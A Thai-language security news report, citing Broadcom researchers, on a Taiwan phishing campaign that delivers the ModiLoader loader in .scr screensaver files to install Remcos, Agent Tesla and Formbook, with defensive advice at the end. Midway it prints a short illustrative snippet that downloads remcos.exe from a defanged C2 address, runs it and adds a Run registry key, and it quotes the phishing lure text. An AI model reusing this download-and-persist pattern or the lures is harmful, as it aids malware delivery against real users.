การใช้ไฟล์ที่ดูไม่น่าผิดสังเกตเพื่อแทรกซึมมัลแวร์ลงสู่ระบบนั้น นับว่าเป็นกลยุทธ์คลาสสิคที่ใช้กันอยู่ทั่วไป ซึ่งโดยมากมักจะใช้ไฟล์แนวเอกสารเพื่อการทำงาน แต่ในครั้งนี้กลับมีจุดที่แตกต่างออกไป



จากรายงานโดยเว็บไซต์ Cyber Security News ได้อ้างอิงถึงรายงานของทีมวิจัยจาก Broadcom บริษัทผู้เชี่ยวชาญด้านเทคโนโลยีชิปสารกึ่งตัวนำ (Semi-Conductor) เกี่ยวกับตรวจพบแคมเปญการปล่อยมัลแวร์ประเภทเข้าควบคุมระบบจากระยะไกล (RAT หรือ Remote Access Trojan) และ มัลแวร์เพื่อการขโมยข้อมูล หรือ Infostealer เช่น Remcos, Agent Tesla และ Formbook ผ่านการหลอกดาวน์โหลดมัลแวร์นกต่อที่มีชื่อว่า ModiLoader ซึ่งมีจุดเด่นที่น่าสังเกตคือ ตัวมัลแวร์จะมาในรูปแบบไฟล์ .scr ซึ่งเป็นไฟล์สำหรับติดตั้งภาพพักหน้าจอ (Screensaver) ไม่ใช่ไฟล์ติดตั้งแบบทั่วไปอย่าง .exe, .msi และ .bat แต่อย่างใด

บทความเกี่ยวกับ Malware อื่นๆ



โดยแคมเปญนี้นั้น ทางทีมวิจัยได้ตรวจพบในประเทศไต้หวัน ซึ่งทางแฮกเกอร์นั้นจะทำการส่งอีเมลหลอกลวง (Phishing) เป็นภาษาจีน อ้างว่ามีเอกสารเกี่ยวกับการส่งของข้ามแดนที่ต้องทำการผ่านพิธีการศุลกากร ซึ่งหัวข้อบนอีเมลจะมีลักษณะดังนี้

“//AMD ISF+AMD BL DRAFT//聯盛-裝船通知單-4/7 結關 KAO TO ATLANTA, GA VIA NYC CFS【友鋮】 SO.N023”

ภายในอีเมลจะมีข้อความภาษาจีน ที่บอกให้ผู้รับทำการดาวน์โหลดไฟล์บีบอัดนามสกุล .rar ที่แนบมาลงบนเครื่อง ซึ่งข้อความเป็นดังนี้

“景大 台北港ISF(032525)-invoice#JN-032525C-KAO TO ATLANTA, GA VIA NYC CFS【友鋮】 SO.N023.xIsx.rar”

ซึ่งเมื่อคลายไฟล์ออกแล้ว ภายในจะเป็นไฟล์นามสกุล .scr ที่ปลอมตัวเป็นเอกสาร เช่น ใบเรียกเก็บเงิน (Invoice) หรือ รายชื่อสินค้า ซึ่งถ้าเหยื่อทำการกดเปิด ก็จะเป็นการรันการติดตั้งมัลแวร์ ModiLoader ในทันที โดยมัลแวร์ดังกล่าวจะทำการยิง HTTP Request ไปยังเซิร์ฟเวอร์ควบคุม (C2 หรือ Command and Control) เพื่อทำการดาวน์โหลดมัลแวร์ตัวจริง (Payload) ลงมา ขณะที่หลบเลี่ยงการตรวจจับในเวลาเดียวกัน โดยการทำงานนั้นจะมีลักษณะดังนี้

procedure TMainForm.Button1Click(Sender: TObject);

begin

DownloadPayload(‘hxxp://malicious-c2[.]top/download/remcos.exe’);

ExecutePayload(‘%APPDATA%remcos.exe’);

SetRegistryKey(‘HKCUSoftwareMicrosoftWindowsCurrentVersionRun’, ‘UpdateService’, ‘%APPDATA%remcos.exe’);

end;

นอกจากนั้นแล้ว ตัวมัลแวร์จะทำการยิงตัวเองลงไปยัง Process ที่เป็นการทำงานทั่วไปของ Windows ที่ explorer.exe หรือ svchost.exe ด้วยเทคนิค Process Hollowing เพื่อทำการสับเปลี่ยนการรันโค้ดในส่วนของหน่วยความ (Memory) ไม่เพียงเท่านั้นมัลแวร์ตัวนี้ยังมีระบบ Anti-Sandbox เพื่อป้องกันการรันมัลแวร์บนระบบจำลองซึ่งเป็นเทคนิคที่จำเป็นต่อการวิเคราะห์การทำงานของมัลแวร์อีกด้วย ที่ร้ายกาจไปกว่านั้น ทางทีมวิจัยยังพบว่า ในเวอร์ชันใหม่ของมัลแวร์ตัวนี้ ยังมีการปรับเปลี่ยน Payload ให้เข้ากับลักษณะของเหยื่อที่แตกต่างกันออกไปอีกด้วย ทางทีมวิจัยยังสังเกตอีกว่า ถ้าคุณสมบัติเครื่องของเหยื่อไม่เข้าเงื่อนไขให้มัลแวร์ทำงาน ตัวมัลแวร์จะดาวน์โหลดเอกสารปลอมที่มีชื่อว่า “Invoice_JN-032525C.pdf” พร้อมเข้าโหมดหลับ (Sleep) เพื่อหลอกลวงเหยื่อว่าไม่มีอะไรเกิดขึ้น

นอกจากการระบาดในไต้หวันแล้ว ทางทีมวิจัยยังพบว่า แฮกเกอร์ที่อยู่เบื้องหลังมัลแวร์ดังกล่าว ยังพุ่งเป้าโจมตีไปยังกลุ่มอุตสาหกรรมการผลิตเครื่องจักรหนัก, ยานยนต์, เครื่องใช้ไฟฟ้า และสื่อสารมวลชนในญี่ปุ่น, สหรัฐอเมริกา และแถบเอเชียตะวันออกเฉียงใต้อีกด้วย โดยทางทีมวิจัยก็ได้แนะนำวิธีการป้องกันมานั่นก็คือ สำหรับผู้ใช้งานในภาพรวมนั้น ให้ใช้งานเครื่องมือป้องกันที่สามารถตรวจจับลายเซ็นมัลแวร์ (Malware Signature) ในรูปแบบ Heur.AdvML.B และ Trojan.Gen.MBT ได้ ในส่วนของผู้ใช้งานระดับองค์กรนั้น ให้ทำการปิดกั้นการติดตั้งจากไฟล์ .scr ทั่วทั้งองค์กร ก็จะสามารถหลีกเลี่ยงภัยไซเบอร์ดังกล่าวได้โดยง่าย

ที่มา : cybersecuritynews.com

Leave a comment